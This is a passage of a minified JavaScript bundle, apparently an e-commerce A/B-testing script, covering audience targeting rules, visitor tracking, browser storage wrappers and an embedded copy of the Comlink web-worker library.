ue=throttledGetCurrency()||!1;if(ue&&(ee!=null&&ee.excludeCurrency.currency)&&!(ee!=null&&ee.excludeCurrency.currency.split(",").includes(ue)))return{expected:ee.excludeCurrency.currency,issue:"currency",found:ue}}const re=(te==null?void 0:te.country)||throttledGetLocalization($),ne=(se=(oe=ee==null?void 0:ee.excludeCurrency)==null?void 0:oe.country)==null?void 0:se.split(","),ie=!ee.filters.find(ue=>{var fe;return(fe=ue.expression)==null?void 0:fe.find(ge=>{var ye;return((ye=ge.query)==null?void 0:ye.type)==="country"})});return re&&ne&&(ee!=null&&ee.excludeCurrency.country)&&!ne.includes(re)&&ie?{expected:ne.join(","),issue:"country",found:re}:{expected:"",issue:"",found:!1}}function displayAudienceExpression(ee){const $=[];for(const te of ee)if(te.operator){const re=$.pop(),ne=$.pop();$.push(`${ne} (${te.operator}) ${re}`)}else if(te.query){let re="";te.query.type==="device"?re=`device is ${te.query.value}`:te.query.type==="visitor"?re=`visitor is ${te.query.value}`:te.query.type==="utm"?re=`utm ${te.query.filter} ${te.query.key} ${te.query.value}`:te.query.type==="url"?re=`url ${te.query.filter} ${te.query.key} ${te.query.value}`:te.query.type==="jsExpression"?re=`js expression ${te.query.filter} ${te.query.value}`:te.query.type==="trafficSource"?re=`traffic source ${te.query.filter} ${te.query.value}`:te.query.type==="country"?re=`country ${te.query.filter} ${te.query.value}`:te.query.type==="referrer"?re=`referrer ${te.query.filter} ${te.query.value}`:te.query.type==="cookie"?re=`cookie ${te.query.filter} ${te.query.key} ${te.query.value}`:te.query.type==="landingPage"&&(re=`landing page ${te.query.filter} ${te.query.value}`),$.push(re)}return"("+$.join(", ")+")"}function displayAudienceFilters(ee){const $=ee.expression;if($)return displayAudienceExpression($)}function determineAudienceMatchByExpression(ee,$,te){const re=[],ne=[];for(const oe of $)if(oe.operator){const se=re.pop(),ue=re.pop();if(oe.operator==="and")re.push(!!ue&&!!se);else if(oe.operator==="or")re.push(!!ue||!!se);else throw new Error("Invalid operator")}else if(oe.query){let se={matched:!1,by:"query type not available"};oe.query.type==="device"?se=determineNodeDeviceConditionMatch(oe.query):oe.query.type==="visitor"?se=determineNodeVisitorConditionMatch(oe.query):oe.query.type==="utm"||oe.query.type==="url"?se=determineNodeTrafficConfigQueryParamMatch(ee,oe.query):oe.query.type==="jsExpression"?se=determineNodeTrafficConfigJsExpression(oe.query):oe.query.type==="trafficSource"?se=determineNodeTrafficSourceMatch(oe.query):oe.query.type==="country"?se=determineNodeCountryMatch(oe.query,te):oe.query.type==="referrer"?se=determineNodeReferrerMatch(oe.query):oe.query.type==="cookie"?se=determineNodeCookieMatch(oe.query):oe.query.type==="landingPage"&&(se=determineNodeLandingPageMatch(oe.query)),re.push(se.matched),ne.push(`${se.matched?"matched":"did not match"} ${se.by}`)}return{matched:re[0],by:ne.join(", ")}}function determineAudienceConditionMatch(ee,$,te){const re=$.expression;return re?determineAudienceMatchByExpression(ee,re,te):{matched:!1,by:"no expression found"}}function determineNodeLandingPageMatch(ee){if(document.referrer.includes(window.location.host))return{matched:!1,by:"page not first visited in session."};const $=new URL(window.location.href),te=getFormattedCurrUrlString($),re=ensureHttps(formatDomain(getDecodedUrl(ee.value.toLowerCase())));return filterEvaluation({node:{...ee,value:ee.filter==="regex"||ee.filter==="contains"||ee.filter==="endsWith"?ee.value:re},actual:te})}function determineNodeCookieMatch(ee){const $=_getCookie(ee.key)||"";return filterEvaluation({node:ee,actual:$})}function determineNodeReferrerMatch(ee){const $=document.referrer,te=ee.value.toLowerCase();return filterEvaluation({node:{...ee,value:te},actual:$})}function determineNodeCountryMatch(ee,$){const te=($==null?void 0:$.country)||throttledGetLocalization();if(!te)return{matched:!1,by:"by the country you are in"};const re=ee.value.toLowerCase(),ne=te.toLowerCase();return ee.filter==="equals"?{matched:ne.includes(re),by:`by the country containing '${re.toUpperCase()}'`}:{matched:!ne.includes(re),by:`by the country containing '${re.toUpperCase()}'`}}function determineNodeTrafficSourceMatch(ee){const te=new TrafficSources().getTrafficSources(),re=ee.value;let ne;if(re==="any")ne={matched:!0,by:"by allowing any traffic source"};else if(re==="All Social")ne={matched:te.includes("Organic Social")||te.includes("Paid Social"),by:`by the traffic source '${re}'`};else if(ee.filter==="doesNotEqual"){if(te.includes(re))return{matched:!1,by:`the traffic source equals '${re}'`};ne={matched:!0,by:`the traffic source does not equal '${re}'`}}else ne={matched:te.includes(re),by:`by the traffic source '${re}'`};return ne}function determineNodeTrafficConfigQueryParamMatch(ee,$){var ie;let te=ee.get($.key);if($.filter==="isNull"&&!te)return{matched:!0,by:`because the '${$.key}' query param is missing`};if(te||(te=""),$.key==="igTg")return{matched:!0,by:"by the igTg query param"};try{te=decodeURIComponent(te).toLowerCase()}catch{te=te.toLowerCase()}const re=((ie=new URLSearchParams("param="+$.value).get("param"))==null?void 0:ie.toLowerCase())||decodeURIComponent(String($.value)).toLowerCase();return filterEvaluation({actual:te,node:{...$,value:re}})}function determineNodeDeviceConditionMatch(ee){const $=getDeviceType();return $?{matched:ee.value===$,by:"by the device you are using"}:{matched:!1,by:"device not yet determined"}}function determineNodeTrafficConfigJsExpression(node){let expression=!1;try{expression=!!eval(node.value)}catch{console.error(`[Intelligems] Could not evaluate the targeting expression: ${node.value}`)}return{matched:expression,by:"because the JavaScript expression returned true"}}function determineNodeVisitorConditionMatch(ee){return ee.value==="any"?{matched:!0,by:"by allowing new and returning visitors"}:SharedIgId.__isFirstVisit===void 0?{matched:!1,by:"undetermined new visitor status"}:ee.value==="new"&&SharedIgId.__isFirstVisit?{matched:!0,by:"by being a new visitor"}:ee.value==="new"&&!SharedIgId.__isFirstVisit?{matched:!1,by:"not being a new visitor"}:ee.value==="returning"&&!SharedIgId.__isFirstVisit?{matched:!0,by:"by being a returning visitor"}:{matched:!1,by:"not being a returning visitor"}}const igEventTypes=["track"],igEventSources=["js_api"];class SharedIgEvents{constructor($,te){de(this,"igEvents");de(this,"useBeacon");this.igEvents=$?this.validateAndReturn($):[],this.useBeacon=navigator.sendBeacon&&te||!1}async sendPendingEvents($){await Promise.all(this.igEvents.map(async te=>this.push(te,$)))}validateAndReturn($){if(!Array.isArray($))return console.warn("'igEvents' is not implemented as an array"),[];const te=[];for(const re of $)if(re.source&&!igEventTypes.includes(re.source)&&console.warn(`${re.source} is not valid event source.`),re.type&&!igEventSources.includes(re.type))console.warn(`${re.type} is not valid event type.`);else if(!re.event)console.warn(`need 'event' parameter for event ${re}`);else try{te.push({type:re.type||"track",event:re.event,properties:re.properties,source:re.source||"js_api"})}catch{console.warn(`${re.properties} not valid JSON`)}return te}static sharedCreateTrackPayloadFromIgEvent($,te,re,ne){return te({variants:re,cartOrCheckoutToken:null,isGoogleBot:!1,eventType:"custom_event",customEvent:$,id:ne})}async push($,te){$.type||($.type="track"),await te($,this.useBeacon)}}const getExperiencesShared=(ee,$,te,re)=>{if(te.getPreviewIfExists()==="true")return[];const ne=new Set;for(const se of te.exclusionGroups){const ue=$.determineNonEligibleExperiences(se,re);for(const fe of ue)fe&&ne.add(fe)}const ie=te.getPreviewedEntityState();if(ie){const se=ee.find(ge=>ge.id===ie);let ue=!1;if(se&&(ue=te.shouldExcludeExperience(se),!ue)){const ge=ee.filter(ye=>ye!==se&&ye.category==="personalization"&&!ye.isPreview&&!te.shouldExcludeExperience(ye));return[se,...ge]}return ee.filter(ge=>te.shouldExcludeExperience(ge)||ne.has(ge.id)?!1:ge.isPreview?!ue&&ge.id===ie:!0)}const oe=ee.filter(se=>!(ne.has(se.id)||te.shouldExcludeExperience(se)));return oe.length===0&&console.log("No experiences found  if this is unexpected, check exclusion rules"),oe};function buildPriceRegex(ee,$){var te,re;try{const ne=new Intl.NumberFormat(ee,{...$.options}).formatToParts(12345678123e-3),ie=Object.fromEntries(ne.map(({type:se,value:ue})=>[se,ue])),oe=`\\d{1,3}(?:[${((te=ie==null?void 0:ie.group)==null?void 0:te.replace(/\s/,"\\s"))||".,"}]?\\d{0,3})*(?:[${((re=ie==null?void 0:ie.decimal)==null?void 0:re.replace(/\s/,"\\s"))||".,"}]?\\d{0,3})?`;return new RegExp(oe,"mu")}catch(ne){return console.warn(ne),new RegExp("\\d{1,3}(?:[.,]?\\d{0,3})*(?:[.,]?\\d{0,3})?","mu")}}const isWindow=ee=>typeof ee=="object"&&ee!==null&&ee===ee.window,ctx=(()=>{try{return isWindow(self)?self:globalThis}catch{return globalThis}})(),deviceModule={options:[],header:typeof window>"u"?[]:[window.navigator.platform,window.navigator.userAgent,window.navigator.appVersion,window.navigator.vendor,window.opera],dataos:[{name:"Windows Phone",value:"Windows Phone",version:"OS"},{name:"Windows",value:"Win",version:"NT"},{name:"iPhone",value:"iPhone",version:"OS"},{name:"iPad",value:"iPad",version:"OS"},{name:"Kindle",value:"Silk",version:"Silk"},{name:"Android",value:"Android",version:"Android"},{name:"PlayBook",value:"PlayBook",version:"OS"},{name:"BlackBerry",value:"BlackBerry",version:"/"},{name:"Macintosh",value:"Mac",version:"OS X"},{name:"Linux",value:"Linux",version:"rv"},{name:"Palm",value:"Palm",version:"PalmOS"}],databrowser:[{name:"Chrome",value:"Chrome",version:"Chrome"},{name:"Firefox",value:"Firefox",version:"Firefox"},{name:"Safari",value:"Safari",version:"Version"},{name:"Internet Explorer",value:"MSIE",version:"MSIE"},{name:"Opera",value:"Opera",version:"Opera"},{name:"BlackBerry",value:"CLDC",version:"CLDC"},{name:"Mozilla",value:"Mozilla",version:"Mozilla"}],init(){const ee=this.header.join(" "),$=this.matchItem(ee,this.dataos),te=this.matchItem(ee,this.databrowser),re=navigator.userAgent;return{os:$,browser:te,agent:ee,useragent:re}},matchItem(ee,$){let te=0,re=0,ne,ie,oe,se,ue;for(te=0;te<$.length;te+=1)if(ne=new RegExp($[te].value,"i"),oe=ne.test(ee),oe){if(ie=new RegExp($[te].version+"[- /:;]([\\d._]+)","i"),se=ee.match(ie),ue="",se&&se[1]&&(se=se[1]),se)for(se=se.split(/[._]+/),re=0;re<se.length;re+=1)re===0?ue+=se[re]+".":ue+=se[re];else ue="0";return{name:$[te].name,version:parseFloat(ue)}}return{name:"unknown",version:0}}};class TrackStatus{}de(TrackStatus,"RAN_TRACK_ONCE",!1),de(TrackStatus,"PAGE_VIEW_UUID",generateUUIDv4());function _buildTrackBody(ee){const{origin:$,hash:te,pathname:re,search:ne,host:ie}=ctx.location,oe=deviceModule.init();let se=-1;try{se=ctx.performance.now()}catch{}const ue=ee.documentReferrer??ee.document.referrer;let fe;try{const ge=new URL(ue);fe={origin:ge.origin,host:ge.host,pathname:ge.pathname,search:ge.search,hash:ge.hash,queryParams:Object.fromEntries(new URLSearchParams(ge.search))}}catch{}return{Detail:{eventType:ee.eventType??"page_view",userId:ee.id,variants:ee.newVariation?[]:ee.variants,newVariation:ee.newVariation,version:ee.version,buildId:ee.buildId,initBuildId:ee.initBuildId,preview:ee.preview??!1,eventTimestamp:new Date().toISOString(),performanceNow:se,referrer:ue,parsedReferrer:fe,storeName:ee.storeName,cartToken:ee.cartOrCheckoutToken,location:{origin:$,host:ie,pathname:ee.pathnameOverride??re,search:ne,hash:te,queryParams:Object.fromEntries(new URLSearchParams(ne))},geoLocation:ee.geoLocation,device:oe,themeId:ee.themeId,pageView:ee.pageView,firstVisitTs:ee.firstVisitTs&&parseInt(ee.firstVisitTs)||void 0,isFirstVisit:ee.isFirstVisit,isGoogleBot:ee.isGoogleBot,currency:ee.currency,country:ee.country,viewedProductPrices:ee.viewedProductPrices,pageViewId:ee.isHeadless?generateUUIDv4():TrackStatus.PAGE_VIEW_UUID,redirect:ee.redirect&&Object.keys(ee.redirect).length?{redirectedFrom:ee.redirect.redirectedFrom,redirectedTo:ee.redirect.redirectedTo,isEmpty:ee.redirect.isEmpty,variationId:ee.redirect.variationId}:void 0,sentDuring:ee.sentDuring,customEvent:ee.customEvent,orgId:ee.orgId,isEsm:ee.isEsm}}}function postExperienceImpressions(ee,$){for(const te of $.gaVariationNames){const re={exp_variant_string:te};$.measurementId&&(re.send_to=$.measurementId),ee(re)}}function trackGa4ClientSide(ee){try{postExperienceImpressions($=>{window.gtag("event","experience_impression",$)},ee)}catch{console.warn("Google Analytics Gtag Failed")}}function trackGa4UsingDataLayer$1(ee){try{postExperienceImpressions($=>{window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"experience_impression",...$})},ee)}catch{console.warn("Google Analytics Gtag Failed")}}async function trackGa4$1(ee,$,te){let re=0,ne=!1;for(re===0&&(window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"dl_intelligems_script_loaded"}));!ne&&re<=80;){if(re===0){const ie=api.get("_ga");ie&&(te.logWithFunction("Info","trackGa4","Google Analytics Client ID Found in Cookies"),ie.substring(6))}else typeof window.gtag=="function"&&te.logWithFunction("Info","trackGa4","Gtag Found");typeof window.gtag=="function"&&!ne&&(trackGa4ClientSide({gaVariationNames:$,logger:te,measurementId:ee}),ne=!0),re++,await sleep(250)}}class SomeStorage{constructor(){de(this,"isSupported")}checkIsSupported(){try{const $="__ig_storage_test__";return this.setItem($,$),this.removeItem($),!0}catch{return!1}}}var wn,On;class CookieStorage extends SomeStorage{constructor(te,re=365){super();mi(this,wn,"."+window.location.hostname);mi(this,On,365);te&&hi(this,wn,"."+te),re&&hi(this,On,re),this.isSupported=!0}setItem(te,re){const ne=api.set(te,re,{expires:Bn(this,On),domain:Bn(this,wn)});return updateMemo(_getCookieMemoized,[te],re),ne}getItem(te){return getCookieMemoized(te)??null}removeItem(te){api.remove(te,{domain:Bn(this,wn)}),removeMemo(_getCookieMemoized,[te])}}wn=new WeakMap,On=new WeakMap;class LocalStorage extends SomeStorage{constructor(){super(),this.isSupported=this.checkIsSupported()}setItem($,te){if(this.isSupported)return localStorage.setItem($,te)}getItem($){return this.isSupported?localStorage.getItem($):null}removeItem($){if(this.isSupported)return localStorage.removeItem($)}}class SessionStorage extends SomeStorage{constructor(){super(),this.isSupported=this.checkIsSupported()}setItem($,te){if(this.isSupported)return sessionStorage.setItem($,te)}getItem($){return this.isSupported?sessionStorage.getItem($):null}removeItem($){if(this.isSupported)return sessionStorage.removeItem($)}}const br=class br{static setCookiesStorage($,te){if(!this.cookieStorage)try{this.cookieStorage=new CookieStorage($,te)}catch(re){console.warn(re)}}static _getItem($,te){var oe,se,ue;const re=this.storage.getItem($)||null,ne=((oe=this.cookieStorage)==null?void 0:oe.getItem($))||null;let ie=null;return ne&&re?ie=JSON.stringify(deepmerge(JSON.parse(re),JSON.parse(ne))):ne?ie=ne:re&&(ie=re),ie?(this.storage.setItem($,ie),(se=this.cookieStorage)==null||se.setItem($,ie)):(this.storage.removeItem($),(ue=this.cookieStorage)==null||ue.removeItem($)),te?ie?JSON.parse(ie):void 0:ie||void 0}static _getLocalStorageItem($,te){const re=this.storage.getItem($);return re?te?JSON.parse(re):re:null}static setLocalStorageItem($,te){this.storage.setItem($,te),updateMemo(this._getLocalStorageItem,[$],te)}static removeItem($){var te;this.debug&&console.log(`[${this.storageName}] REMOVE "${$}"`),this.storage.removeItem($),(te=this.cookieStorage)==null||te.removeItem($),removeMemo(this._getItem,[$])}static setItem($,te){var re;this.storage.setItem($,te),(re=this.cookieStorage)==null||re.setItem($,te),updateMemo(this._getItem,[$],te)}static getLargeItem($,te){let re=0,ne="",ie=this._getLocalStorageItem($);if(ie)ne=ie;else{ie=this._getLocalStorageItem(`${$}-${re}`);do ie!==null&&(ne+=ie,re++,ie=this._getLocalStorageItem(`${$}-${re}`));while(ie!==null)}return ne!==""?te?JSON.parse(ne):ne:null}static removeLargeItem($){this.removeItem($);let te=0,re=this._getLocalStorageItem(`${$}-${te}`);do re!==null&&(this.removeItem(`${$}-${te}`),te++,re=this._getLocalStorageItem(`${$}-${te}`));while(re!==null)}static setLargeItem($,te){if(te.length>=this.largeItemLength){const re=fastChunkString(te,{size:this.largeItemLength,unicodeAware:!1});let ne=0;for(const ie of re)this.setLocalStorageItem(`${$}-${ne}`,ie),ne++}else this.setLocalStorageItem($,te)}static removeIgConfig(){return this.removeLargeItem(StateKeys.SESSION_CONFIG_KEY)}static getIgConfig(){return this.getLargeItem(StateKeys.SESSION_CONFIG_KEY,!0)}static setIgConfig($){return this.setLargeItem(StateKeys.SESSION_CONFIG_KEY,JSON.stringify($))}static get isSupported(){return this.storage.isSupported}};de(br,"largeItemLength",25e5),de(br,"storage",new LocalStorage),de(br,"cookieStorage"),de(br,"debug",!1),de(br,"storageName","IgLocalStorage"),de(br,"getItem",igMemoize(br._getItem));let IgStorage=br;const cn=class cn extends IgStorage{};de(cn,"storage",new LocalStorage),de(cn,"storageName","IgLocalStorage"),de(cn,"getItem",igMemoize($n(cn,cn,"_getItem")));let IgLocalStorage=cn;const lr=class lr extends IgStorage{};de(lr,"storage",new SessionStorage),de(lr,"storageName","IgSessionStorage"),de(lr,"getItem",igMemoize($n(lr,lr,"_getItem"))),de(lr,"getItemLatest",$n(lr,lr,"_getItem"));let IgSessionStorage=lr;const Rt=class Rt extends IgStorage{static _setObject($){this.setItem(Rt.storageKey,JSON.stringify($))}static _getAll(){return JSON.parse(this._getItem(this.storageKey,!1)||"{}")}static _get($){const te=this.getAll();return $ in te?te[$]:null}static clear(){this.debug&&console.log(`[${this.storageName}] clear`),this.removeItem(this.storageKey),clearMemo(this._getAll),clearMemo(this._get)}static update($,te){let re=(this||Rt).getAll();$ in re&&re[$]===te||(re={...re,[$]:te},(this||Rt)._setObject(re),updateMemo((this||Rt)._getAll,[],re),updateMemo((this||Rt)._get,[$],re[$]))}static pop($){const te=this._getAll();let re=null;return $ in te?(re=te[$],delete te[$],this._setObject(te),updateMemo((this||Rt)._getAll,[],te),updateMemo((this||Rt)._get,[$],null),re):null}};de(Rt,"storageKey","ig-evals"),de(Rt,"debug",!1),de(Rt,"storageName","IgEvalsStorage"),de(Rt,"getAll",igMemoize(Rt._getAll)),de(Rt,"get",igMemoize(Rt._get));let IgEvalsStorage=Rt;const $t=class $t extends IgStorage{static _setObject($){this.setItem($t.storageKey,JSON.stringify($))}static _getAll(){return JSON.parse(this._getItem(this.storageKey,!1)||"{}")}static _get($){const te=this.getAll();return $ in te?te[$]:null}static clear(){this.debug&&console.log(`[${this.storageName}] clear`),this.removeItem(this.storageKey),clearMemo(this._getAll),clearMemo(this._get)}static update($,te){let re=(this||$t).getAll();$ in re&&re[$]===te||(re={...re,[$]:te},this._setObject(re),updateMemo(this._getAll,[],re),updateMemo(this._get,[$],re[$]))}static pop($){const te=this._getAll();let re=null;return $ in te?(re=te[$],delete te[$],this._setObject(te),updateMemo(this._getAll,[],te),updateMemo(this._get,[$],null),re):null}static clearLargeIgCookies($,te,re){const ne={...(this||$t).getAll()||{}};if(JSON.stringify(ne).length<=$)return;const oe=new Set(te.map(fe=>shortId(fe.id))),se=new Set(re.flatMap(fe=>fe.exclusionGroupEntities.map(ge=>ge.experienceId))),ue=/^[a-zA-Z0-9]{12}$/;for(const fe of Object.keys(ne))ue.test(fe)&&!oe.has(fe)&&!se.has(fe)&&delete ne[fe];(this||$t)._setObject(ne),updateMemo(this._getAll,[],ne)}};de($t,"storageKey","ig-vars"),de($t,"debug",!1),de($t,"storageName","IgVarsStorage"),de($t,"getAll",igMemoize($t._getAll)),de($t,"get",igMemoize($t._get));let IgVarsStorage=$t;const nr=class nr extends IgVarsStorage{static _setObject($){this.setItem(nr.storageKey,JSON.stringify($))}static _getAll(){return super._getAll()}static _get($){return super._get($)}};de(nr,"storageName","IgIgnore"),de(nr,"storageKey","ig-ignored"),de(nr,"getAll",igMemoize(nr._getAll.bind(nr))),de(nr,"get",igMemoize(nr._get.bind(nr)));let IgIgnoreStorage=nr;const kt=class kt{static getParams(){var $;try{return new URLSearchParams(typeof typeof window<"u"&&(($=window==null?void 0:window.location)==null?void 0:$.search)||"")}catch{return new URLSearchParams("")}}static mutateFunc(){typeof process<"u"&&typeof window<"u"&&window.location.search!==kt.previousSearch&&(kt.previousSearch=window.location.search,kt.params=new URLSearchParams(window.location.search))}static init(){var $;kt.getParams(),($=kt.observer)==null||$.observe(document,{childList:!0,subtree:!0}),kt.mutateFunc()}static getItem($){return this.params.get($)}};de(kt,"params",kt.getParams()),de(kt,"previousSearch",""),de(kt,"debug",!1),de(kt,"observer",typeof MutationObserver<"u"&&typeof window<"u"?new MutationObserver(function($){kt.mutateFunc()}):void 0);let IgSearchParams=kt;function injectCss(){const ee=document.createElement("style");ee.textContent=".ig-hidden { display: none !important; }",document.head.appendChild(ee)}function injectGlobalJs(ee){const $=document.createElement("script");$.innerHTML=ee,document.head.appendChild($)}const reweighActiveEntities=(ee,$,te)=>{const re=$.filter(oe=>!(oe.isPreview||oe.pausedAtTs||oe!=null&&oe.endedAtTs)).map(oe=>oe.id),ne=ee.filter(oe=>oe.experienceId&&re.includes(oe.experienceId)),ie=ne.map(oe=>oe.percentage).reduce((oe,se)=>oe+se,0);return groupRounder(ne.map(oe=>({...oe,percentage:oe.percentage/ie*100})))};function getAssignedEntity(ee,$){let te=0;const re=$.find(ne=>(te+=ne.percentage,ee._igIdIx<te));return re||null}function getStandardExcludedEntityIds(ee){const $=reweighActiveEntities(ee.exclusionGroupEntities,ee.experiences),te=getAssignedEntity(ee,$);return ee.exclusionGroupEntities.filter(re=>re.experienceId!==(te==null?void 0:te.experienceId)).map(re=>re.experienceId)}function _determineNonEligibleExperiences(ee,$){const te=[];for(const re of ee.exclusionGroupEntities){const ne=re.experienceId&&$.readStorage(shortId(re.experienceId));ne&&ne!=="_UNASSIGNED"&&re.experienceId&&te.push(re.experienceId)}return te.length?ee.experiences.find(ne=>te.includes(ne.id))?ee.exclusionGroupEntities.filter(ie=>ie.experienceId&&!te.includes(ie.experienceId)).map(ie=>ie.experienceId):ee.reassignOnEnd?getStandardExcludedEntityIds(ee):ee.exclusionGroupEntities.map(ne=>ne.experienceId):getStandardExcludedEntityIds(ee)}const Keys$1={INTELLIGEMS_REPORT_ENDPOINT:"https://api.intelligems.io/v2/plugin-exceptions-v2"},CodeInjectorKeys={CUSTOM_CSS_ID_KEY:"ig-custom-css",CUSTOM_JS_ID_KEY:"ig-custom-js"};function setIgIdCookie(ee,$){var re,ne;const te=((ne=(re=InitConfig.CONFIG)==null?void 0:re.options)==null?void 0:ne.domain)||window.location.hostname;api.set(ee,$,{expires:CoreKeys.ID_COOKIE_DAYS_TO_LIVE,domain:"."+te})}class IgId extends SharedIgId{constructor(){super();const $=IgId.id;SharedIgId._id=$,$&&(SharedIgId._idSet=!0),SharedIgId._isFirstVisit({setFirstVisit:te=>{setIgIdCookie(CoreKeys.IG_FV_KEY,te)}})}static set id($){if(this.validateId($))IgId._id=$,IgId._isIdValid=!0,localStorage.setItem(CoreKeys.IG_ID_KEY,$),setIgIdCookie(CoreKeys.IG_ID_KEY,$);else throw new Error("Invalid IgId")}static get id(){if(IgId._id&&IgId._isIdValid)return IgId._id;const $=IgId._id||localStorage.getItem(CoreKeys.IG_ID_KEY)||api.get(CoreKeys.IG_ID_KEY)||null;return this._getId($,{deleteIgId:!0,onError:()=>{},onFinally:te=>{localStorage.setItem(CoreKeys.IG_ID_KEY,te),this.idSet=!0,this._isIdValid=!0,setIgIdCookie(CoreKeys.IG_ID_KEY,te)},setId:te=>{setIgIdCookie(CoreKeys.IG_ID_KEY,te)},isCookieSet:()=>!!api.get(CoreKeys.IG_ID_KEY)})}static get isFirstVisit(){return this._isFirstVisit({setFirstVisit:$=>setIgIdCookie(CoreKeys.IG_FV_KEY,$)})}}/**
 * @license
 * Copyright 2019 Google LLC
 * SPDX-License-Identifier: Apache-2.0
 */const proxyMarker=Symbol("Comlink.proxy"),createEndpoint=Symbol("Comlink.endpoint"),releaseProxy=Symbol("Comlink.releaseProxy"),finalizer=Symbol("Comlink.finalizer"),throwMarker=Symbol("Comlink.thrown"),isObject=ee=>typeof ee=="object"&&ee!==null||typeof ee=="function",proxyTransferHandler={canHandle:ee=>isObject(ee)&&ee[proxyMarker],serialize(ee){const{port1:$,port2:te}=new MessageChannel;return expose(ee,$),[te,[te]]},deserialize(ee){return ee.start(),wrap(ee)}},throwTransferHandler={canHandle:ee=>isObject(ee)&&throwMarker in ee,serialize({value:ee}){let $;return ee instanceof Error?$={isError:!0,value:{message:ee.message,name:ee.name,stack:ee.stack}}:$={isError:!1,value:ee},[$,[]]},deserialize(ee){throw ee.isError?Object.assign(new Error(ee.value.message),ee.value):ee.value}},transferHandlers=new Map([["proxy",proxyTransferHandler],["throw",throwTransferHandler]]);function isAllowedOrigin(ee,$){for(const te of ee)if($===te||te==="*"||te instanceof RegExp&&te.test($))return!0;return!1}function expose(ee,$=globalThis,te=["*"]){$.addEventListener("message",function re(ne){if(!ne||!ne.data)return;if(!isAllowedOrigin(te,ne.origin)){console.warn(`Invalid origin '${ne.origin}' for comlink proxy`);return}const{id:ie,type:oe,path:se}=Object.assign({path:[]},ne.data),ue=(ne.data.argumentList||[]).map(fromWireValue);let fe;try{const ge=se.slice(0,-1).reduce((Ie,Ce)=>Ie[Ce],ee),ye=se.reduce((Ie,Ce)=>Ie[Ce],ee);switch(oe){case"GET":fe=ye;break;case"SET":ge[se.slice(-1)[0]]=fromWireValue(ne.data.value),fe=!0;break;case"APPLY":fe=ye.apply(ge,ue);break;case"CONSTRUCT":{const Ie=new ye(...ue);fe=proxy(Ie)}break;case"ENDPOINT":{const{port1:Ie,port2:Ce}=new MessageChannel;expose(ee,Ce),fe=transfer(Ie,[Ie])}break;case"RELEASE":fe=void 0;break;default:return}}catch(ge){fe={value:ge,[throwMarker]:0}}Promise.resolve(fe).catch(ge=>({value:ge,[throwMarker]:0})).then(ge=>{const[ye,Ie]=toWireValue(ge);$.postMessage(Object.assign(Object.assign({},ye),{id:ie}),Ie),oe==="RELEASE"&&($.removeEventListener("message",re),closeEndPoint($),finalizer in ee&&typeof ee[finalizer]=="function"&&ee[finalizer]())}).catch(ge=>{const[ye,Ie]=toWireValue({value:new TypeError("Unserializable return value"),[throwMarker]:0});$.postMessage(Object.assign(Object.assign({},ye),{id:ie}),Ie)})}),$.start&&$.start()}function isMessagePort(ee){return ee.constructor.name==="MessagePort"}function closeEndPoint(ee){isMessagePort(ee)&&ee.close()}function wrap(ee,$){return createProxy(ee,[],$)}function throwIfProxyReleased(ee){if(ee)throw new Error("Proxy has been released and is not useable")}function releaseEndpoint(ee){return requestResponseMessage(ee,{type:"RELEASE"}).then(()=>{closeEndPoint(ee)})}const proxyCounter=new WeakMap,proxyFinalizers="FinalizationRegistry"in globalThis&&new FinalizationRegistry(ee=>{const $=(proxyCounter.get(ee)||0)-1;proxyCounter.set(ee,$),$===0&&releaseEndpoint(ee)});function registerProxy(ee,$){const te=(proxyCounter.get($)||0)+1;proxyCounter.set($,te),proxyFinalizers&&proxyFinalizers.register(ee,$,ee)}function unregisterProxy(ee){proxyFinalizers&&proxyFinalizers.unregister(ee)}function createProxy(ee,$=[],te=function(){}){let re=!1;const ne=new Proxy(te,{get(ie,oe){if(throwIfProxyReleased(re),oe===releaseProxy)return()=>{unregisterProxy(ne),releaseEndpoint(ee),re=!0};if(oe==="then"){if($.length===0)return{then:()=>ne};const se=requestResponseMessage(ee,{type:"GET",path:$.map(ue=>ue.toString())}).then(fromWireValue);return se.then.bind(se)}return createProxy(ee,[...$,oe])},set(ie,oe,se){throwIfProxyReleased(re);const[ue,fe]=toWireValue(se);return requestResponseMessage(ee,{type:"SET",path:[...$,oe].map(ge=>ge.toString()),value:ue},fe).then(fromWireValue)},apply(ie,oe,se){throwIfProxyReleased(re);const ue=$[$.length-1];if(ue===createEndpoint)return requestResponseMessage(ee,{type:"ENDPOINT"}).then(fromWireValue);if(ue==="bind")return createProxy(ee,$.slice(0,-1));const[fe,ge]=processArguments(se);return requestResponseMessage(ee,{type:"APPLY",path:$.map(ye=>ye.toString()),argumentList:fe},ge).then(fromWireValue)},construct(ie,oe){throwIfProxyReleased(re);const[se,ue]=processArguments(oe);return requestResponseMessage(ee,{type:"CONSTRUCT",path:$.map(fe=>fe.toString()),argumentList:se},ue).then(fromWireValue)}});return registerProxy(ne,ee),ne}function myFlat(ee){return Array.prototype.concat.apply([],ee)}function processArguments(ee){const $=ee.map(toWireValue);return[$.map(te=>te[0]),myFlat($.map(te=>te[1]))]}const transferCache=new WeakMap;function transfer(ee,$){return transferCache.set(ee,$),ee}function proxy(ee){return Object.assign(ee,{[proxyMarker]:!0})}function toWireValue(ee){for(const[$,te]of transferHandlers)if(te.canHandle(ee)){const[re,ne]=te.serialize(ee);return[{type:"HANDLER",name:$,value:re},ne]}return[{type:"RAW",value:ee},transferCache.get(ee)||[]]}function fromWireValue(ee){switch(ee.type){case"HANDLER":return transferHandlers.get(ee.name).deserialize(ee.value);case"RAW":return ee.value}}function requestResponseMessage(ee,$,te){return new Promise(re=>{const ne=generateUUID();ee.addEventListener("message",function ie(oe){!oe.data||!oe.data.id||oe.data.id!==ne||(ee.removeEventListener("message",ie),re(oe.data))}),ee.start&&ee.start(),ee.postMessage(Object.assign({id:ne},$),te)})}function generateUUID(){return new Array(4).fill(0).map(()=>Math.floor(Math.random()*Number.MAX_SAFE_INTEGER).toString(16)).join("-")}class CoreWorkerManager{constructor($){de(this,"worker");de(this,"workerApi");typeof $=="string"?this.createWorkerFromUrl($):this.createWorkerFromWorker($)}createWorkerFromWorker($){this.worker=new $,this.workerApi=wrap(this.worker)}createWorkerFromUrl($){const te=`import ${JSON.stringify(new URL($,import.meta.url))}`,re=new Blob([te],{type:"application/javascript"}),ne=URL.createObjectURL(re),ie=new Worker(ne,{type:"module"});ie.addEventListener("error",()=>{URL.revokeObjectURL(ne)}),this.worker=ie,this.workerApi=wrap(this.worker)}}const jsContent=`(function(){"use strict";/**
 * @license
